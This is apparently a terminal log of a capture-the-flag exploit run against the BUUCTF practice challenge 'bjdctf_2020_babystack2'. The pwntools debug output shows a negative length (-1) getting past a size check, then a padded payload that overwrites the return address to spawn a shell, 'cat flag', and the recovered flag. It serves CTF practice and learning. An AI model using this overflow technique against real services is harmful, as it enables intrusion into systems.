 yao@ubuntu:~/Desktop/buuctf/pwn/bjdctf_2020_babystack2$ python exp.py R
[+] Opening connection to node3.buuoj.cn on port 29284: Done
[DEBUG] Received 0x22 bytes:
    '*' * 0x22
[DEBUG] Received 0xc6 bytes:
    '\n'
    '*     Welcome to the BJDCTF!     *\n'
    '* And Welcome to the bin world!  *\n'
    "*  Let's try to pwn the world!   *\n"
    '* Please told me u answer loudly!*\n'
    '[+]Are u ready?\n'
    '[+]Please input the length of your name:\n'
[DEBUG] Sent 0x3 bytes:
    '-1\n'
[DEBUG] Received 0x12 bytes:
    "[+]What's u name?\n"
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  26 07 40 00  00 00 00 00  │aaaa│aaaa│&·@·│····│
    00000020  0a                                                  │·│
    00000021
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    'flag{de305799-c3e5-43fe-a7f5-714587e96e00}\n'
flag{de305799-c3e5-43fe-a7f5-714587e96e00}